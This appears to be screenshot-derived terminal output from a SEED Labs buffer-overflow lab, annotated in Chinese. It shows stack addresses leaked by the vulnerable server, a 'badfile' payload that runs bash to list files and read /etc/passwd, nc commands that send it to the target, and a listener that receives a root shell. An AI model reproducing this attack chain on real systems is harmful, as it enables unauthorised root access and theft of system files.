 server-1-10.9.0.5 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-1-10.9.0.5 | seed:x:1000:1000::/home/seed:/bin/bash
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 0
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffffd248
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffffd1d8
server-1-10.9.0.5 | ==== Returned Properly ====
接收到badfile
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffffd248
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffffd1d8
seed@VM: ~/.../attack-code
[10/10/23]seed@VM:~/Labsetup$ cat badfile | nc 10.9.0.5 9090
cat: badfile: No such file or directory
^C
[10/10/23]seed@VM:~/Labsetup$ cd attack-code
[10/10/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
上传给server
seed@VM: ~/.../attack-code
^C
[10/10/23]seed@VM:~/.../attack-code$
[10/10/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[10/10/23]seed@VM:~/.../attack-code$ ./exploit.py
[10/10/23]seed@VM:~/.../attack-code$ ls
badfile brute-force.sh exploit.py
[10/10/23]seed@VM:~/.../attack-code$ cat badfile
/bin/bash*-c*/bin/ls -l; echo successfull; /bin/tail -n 2 /et
c/passwd *AAAABBBBCCCCDDDD[10/10/23]seed@VM:~/.../attack-code$ cat badfile | nc
10.9.0.5 9090
[10/10/23]seed@VM:~/.../attack-code$ ./exploit.py
[10/10/23]seed@VM:~/.../attack-code$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 33484
root@710a5d1e5441:/bof#
拿到权限